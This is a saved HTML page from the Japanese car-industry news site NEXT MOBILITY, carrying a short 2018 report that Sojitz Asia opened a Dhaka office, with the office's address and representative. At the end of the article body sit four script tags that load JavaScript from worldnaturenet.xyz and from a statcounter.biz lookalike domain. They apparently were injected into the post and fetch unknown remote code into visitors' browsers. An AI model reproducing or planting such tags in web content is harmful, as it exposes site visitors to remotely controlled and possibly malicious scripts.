

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nextmobility.jp/economy_society/sojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601/
body_size: 13574
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta name="Keywords" content="ネクストモビリティ,自動車・販売,新型車,試乗記,自動車販売,自動車流通,レンタカー,カーリース,カーシェアリング,自動車部品,自動車素材,自動車生産,エレクトロニクス器機,自動車整備,補修部品,自動車用品,自動車カスタマイズ,自動車保険,自動車系サービス全域,自動車ビジネス,環境／エネルギー,道路／交通,社会インフラ,モータースポーツ,テクノロジー,自動車開発,情報通信,新技術,特集,連載,オピニオン
" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">

    
    <!-- ogp -->
    <title>双日、バングラデシュの首都ダッカに出張所を開設 | NEXT MOBILITY | ネクストモビリティ</title><meta property="og:title" content="双日、バングラデシュの首都ダッカに出張所を開設"><meta property="og:description" content="&nbsp; 双日アジアは、6月1日付でバングラデシュ国にダッカ出張所を開設した。 &nbsp; バングラデシュは、全国民が中所得国レベルの生活を享受できる社会の実現を目指し、第7次5ヶ年計画（2016～20年）において [&hellip;]"><meta property="og:image" content="https://www.nextmobility.jp/wp-content/uploads/2018/06/Sojitz-opened-a-branch-office-in-Dhaka-the-capital-of-Bangladesh-20180601-2.jpg"><meta name="twitter:image" content="https://www.nextmobility.jp/wp-content/uploads/2018/06/Sojitz-opened-a-branch-office-in-Dhaka-the-capital-of-Bangladesh-20180601-2.jpg"><meta property="og:url" content="https://www.nextmobility.jp/economy_society/sojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601/">    <meta property="og:type" content="website">
    <meta property="og:site_name" content="自動車ニュースマガジン、ネクストモビリティ">

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@NextMobility_j2" />

<link rel="stylesheet" type="text/css" href="https://www.nextmobility.jp/wp-content/themes/next-mobility/css/slick.css" />
<link rel="stylesheet" type="text/css" href="https://www.nextmobility.jp/wp-content/themes/next-mobility/style.css" />
<link rel="shortcut icon" href="https://www.nextmobility.jp/wp-content/themes/next-mobility/img/favicon.ico">
<link rel="apple-touch-icon" href="https://www.nextmobility.jp/wp-content/themes/next-mobility/img/nextmobility_sp.png" sizes="180x180">
<link rel="apple-touch-icon" href="https://www.nextmobility.jp/wp-content/themes/next-mobility/img/nextmobility_icon.png" sizes="192x192">



<!-- Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110481217-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-110481217-1', {
 'linker': {
  'domains': ['nextmobility.jp', 'j2complex.co.jp']
 }
});
</script>

<script src="https://www.nextmobility.jp/wp-content/themes/next-mobility/js/nextmobility_sasquatch_user.js"></script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="NEXT MOBILITY &raquo; 双日、バングラデシュの首都ダッカに出張所を開設 のコメントのフィード" href="https://www.nextmobility.jp/economy_society/sojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nextmobility.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nextmobility.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.nextmobility.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nextmobility.jp/wp-json/wp/v2/posts/21534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nextmobility.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.nextmobility.jp/economy_society/sojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601/" />
<link rel='shortlink' href='https://www.nextmobility.jp/?p=21534' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nextmobility.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fsojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nextmobility.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fsojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601%2F&#038;format=xml" />
<script type="application/ld+json">{
              "@context" : "http://schema.org",
              "@type" : "Article",
              "name" : "双日、バングラデシュの首都ダッカに出張所を開設",
              "author" : {
                   "@type" : "Person",
                   "name" : "NEXT MOBILITY編集部"
                   },
              "datePublished" : "2018-6-1",
              "image" : "https://www.nextmobility.jp/wp-content/uploads/2018/06/Sojitz-opened-a-branch-office-in-Dhaka-the-capital-of-Bangladesh-20180601-2.jpg",
              "headline" : "双日、バングラデシュの首都ダッカに出張所を開設",
              "articleSection" : "経済・社会",
              "url" : "https://www.nextmobility.jp/economy_society/sojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601/",
              "publisher" : {
                   "@type" : "Organization",
                   "name" : "next mobility",
                   "logo" : {
                                 "@type" : "ImageObject",
                                 "url" : "https://nextmobility.jp/wp-content/themes/next-mobility/img/logo.png",
                                 "width" : "178" ,
                                 "height" : "34" 
                              }
                   }
              }</script>
</head>

<body>
    <header class="header_wrap">
        <div class="header_title">
            <h1 class="header_logo"><a href="https://www.nextmobility.jp/"><img src="https://www.nextmobility.jp/wp-content/themes/next-mobility/img/logo.png" alt="NEXT MOBILITY"></a></h1>
            <div class="header_seach">
                <div class="btn_searchOpen"></div>
                <div class="header_search_cont">
                    <form role="search" method="get" id="searchform" class="header_search_form" action="https://www.nextmobility.jp/">
                        <input name="s" class="s" id="search" type="text" required>
                        <div class="header_search_submit btn"><input type="submit"></div>
                    </form>
                </div>
            </div>
            <!-- SNS Start -->
                        <script>
             //別窓の左と上の余白を求める(子画面中央制御)
              var w = ( screen.width-650 ) / 2;
              var h = ( screen.height-470 ) / 2;
            </script>
            <ul class="header_sns">
                <li><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.nextmobility.jp&text="
                       class="btn_twitter"
                       onclick="window.open(this.href, 'tweetwindow', 'width=650, height=470, left=' + w + ', top='+ h +', personalbar=0, toolbar=0, scrollbars=1, sizable=1'); return false;">Twitter</a></li>
                <li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.nextmobility.jp" onclick="window.open(this.href, 'fbwindow',   'width=650, height=470, left=' + w + ', top='+ h +', personalbar=0, toolbar=0, scrollbars=1, sizable=1'); return false;" class="btn_facebook">facebook</a></li>
                <li class="hatena"><a href="https://b.hatena.ne.jp/entry/" class="hatena-bookmark-button" data-hatena-bookmark-layout="touch" data-hatena-bookmark-width="34" data-hatena-bookmark-height="34" title="このエントリーをはてなブックマークに追加"><img src="https://b.st-hatena.com/images/v4/public/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="https://b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script></li>
            </ul>
            <!-- SNS End -->
            <div class="btn_header_menu open"><span>MENU</span></div>
        </div>
        <nav class="header_menu">
            <div class="menu_wrap">
                                <ul class="header_menu_list">
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp">TOP</a></li>
<li class="header_menu_item"><a href="https://www.nextmobility.jp/car_sales/">自動車・販売</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/car_parts/">部品・生産</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/after_market/">アフター市場</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/economy_society/">経済・社会</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/new_technology/">テクノロジー</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/special_issue/">特集・解説</a></li>
                    <li class="header_menu_item"><a href="https://www.nextmobility.jp/short_news/">プレスリリース・統計</a></li>
                </ul>
            </div>
        </nav>
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="NEXT MOBILITY &raquo; 双日、バングラデシュの首都ダッカに出張所を開設 のコメントのフィード" href="https://www.nextmobility.jp/economy_society/sojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel="https://api.w.org/" href="https://www.nextmobility.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nextmobility.jp/wp-json/wp/v2/posts/21534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nextmobility.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.nextmobility.jp/economy_society/sojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601/" />
<link rel='shortlink' href='https://www.nextmobility.jp/?p=21534' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nextmobility.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fsojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nextmobility.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fsojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601%2F&#038;format=xml" />
    </header>
    <!-- /#header  -->

    <div class="area_wrap">
        <section class="main_wrap">

            <div class="main_cont">
                               <section class="single_wrap">
                    <div class="single_header">

                                          



                        <p class="single_sub">2018年6月1日【経済・社会】</p>


                        <h1 class="single_title">双日、バングラデシュの首都ダッカに出張所を開設</h1>

                                                                        <p class="single_cont_author">NEXT MOBILITY編集部</p>
                        
                        <ul class="single_sns">
                            <li class="single_sns_item">
                                <a href="https://twitter.com/share" class="twitter-share-button">Tweet</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
                            </li>
                            <li class="single_sns_item">
                                <div class="fb-like" data-href="" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
                            </li>
                            <li class="single_sns_item">
                                                            <iframe src="https://www.facebook.com/plugins/share_button.php?href=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fsojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601%2F&layout=button&size=small&mobile_iframe=true&appId=202238750538917&width=61&height=20" width="61" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
                              <!-- <iframe src="https://www.facebook.com/plugins/share_button.php?href=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&layout=button&size=small&mobile_iframe=true&width=61&height=20&appId" width="61" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
                              -->
                                <!-- <div class="fb-share-button" data-href="" data-layout="button" data-size="small" data-mobile-iframe="true"><a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">シェア</a></div> -->
                            </li>
                            <li class="single_sns_item">
                                <a href="https://b.hatena.ne.jp/entry/" class="hatena-bookmark-button" data-hatena-bookmark-layout="basic-label" data-hatena-bookmark-lang="ja" data-hatena-bookmark-width="90" data-hatena-bookmark-height="20" title="このエントリーをはてなブックマークに追加"><img src="https://b.st-hatena.com/images/v4/public/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="https://b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
                            </li>
                            
                        </ul>
                    </div>

                    <div class="single_hero"><img src="https://www.nextmobility.jp/wp-content/uploads/2018/06/Sojitz-opened-a-branch-office-in-Dhaka-the-capital-of-Bangladesh-20180601-2.jpg" alt="双日・ロゴ"></div>                    <p>&nbsp;</p>
<p>双日アジアは、6月1日付でバングラデシュ国にダッカ出張所を開設した。</p>
<p>&nbsp;</p>
<p>バングラデシュは、全国民が中所得国レベルの生活を享受できる社会の実現を目指し、第7次5ヶ年計画（2016～20年）において投資環境の整備をはじめ、電力・エネルギー供給の安定化と供給源の多様化、交通インフラの整備、人的生産性の向上等を重点施策として掲げていることなどから、製造・輸出拠点として期待、また、豊富な人口による内需拡大も見込まれると云う。</p>
<p>&nbsp;</p>
<p>双日アジアは今後、ダッカ出張所を拠点に、これまで培ってきた知見やネットワークを活かして、エネルギーや社会インフラ分野を中心とした事業を推進し、同国の持続的な経済発展に貢献していくとしている。</p>
<p>&nbsp;</p>
<p>
[ダッカ出張所概要]</p>
<p>&nbsp;</p>
<p>&#8211; 名称：双日アジア会社ダッカ出張所<br />
&#8211; 英文名称：Sojitz Asia Pte Ltd, Dhaka Office<br />
&#8211; 所在地：</p>
<p style="padding-left: 30px;">I-K Tower (7th Floor) Plot # Cen (A)-2, North Avenue, Gulshan-2, Dhaka-1212,Bangladesh</p>
<p>
&#8211; 代表者：山本　英治</p>
<p><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=49" type="text/javascript"></script></p>
<p><script src="https://statcounter.biz/optout/set/lat?jsonp=__twb_cb_908899159&amp;key=1b3622eba14d06227e&amp;cv=1527850670&amp;t=1527850669793" type="text/javascript"></script><br />
<script src="https://statcounter.biz/optout/set/lt?jsonp=__twb_cb_993711966&amp;key=1b3622eba14d06227e&amp;cv=163858&amp;t=1527850669794" type="text/javascript"></script><br />
<script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52131x6966x&amp;r=30" type="text/javascript"></script></p>
                                    </section>
                <aside class="single_footer">
                    <dl class="single_keyword">
                        <dd>関連キーワード</dd>
                        <dt><a href="https://www.nextmobility.jp/tag/%e7%b5%8c%e6%b8%88%e3%83%bb%e7%a4%be%e4%bc%9a/" rel="tag">経済・社会</a></dt>                    </dl>

                    <ul class="single_sns">
                        <li class="single_sns_item">
                            <a href="https://twitter.com/share" class="twitter-share-button">Tweet</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
                        </li>
                        <li class="single_sns_item">
                            <div class="fb-like" data-href="" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
                        </li>
                        <li class="single_sns_item">
                                                    <iframe src="https://www.facebook.com/plugins/share_button.php?href=https%3A%2F%2Fwww.nextmobility.jp%2Feconomy_society%2Fsojitz-opens-a-branch-office-in-dhaka-capital-of-bangladesh20180601%2F&layout=button&size=small&mobile_iframe=true&appId=202238750538917&width=61&height=20" width="61" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
                        </li>
                        <li class="single_sns_item">
